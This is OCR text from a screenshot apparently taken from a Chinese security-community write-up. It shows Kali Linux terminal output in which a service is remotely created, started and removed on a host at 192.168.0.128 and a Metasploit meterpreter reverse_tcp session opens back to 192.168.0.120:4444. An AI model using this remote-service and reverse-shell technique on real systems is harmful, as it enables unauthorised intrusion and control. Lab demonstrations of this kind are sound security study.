 [*] Opening SVCManager on 192.168.0.128.....
[*] Creating service rNSs on 192.168.0.128.....
[*] Starting service rNSs.....
[*] Service Installed.. CONNECT!
[*] Opening SVCManager on 192.168.0.128.....
[*] Stopping service rNSs.....
[*] Removing service rNSs.....
[*] Removing file ukgtzFNR.exe.....
kali@kali: ~/Desktop
File Actions Edit View Help
msf6 payload(windows/x64/meterpreter/reverse_tcp) >
[*] Sending stage (200774 bytes) to 192.168.0.128
[*] Meterpreter session 1 opened (192.168.0.120:4444 → 192.168.0.128:49737) at 2023-11-24 02:33:04 -0
500
msf6 payload(windows/x64/meterpreter/reverse_tcp) > sessions
KALI LINUX
先知社区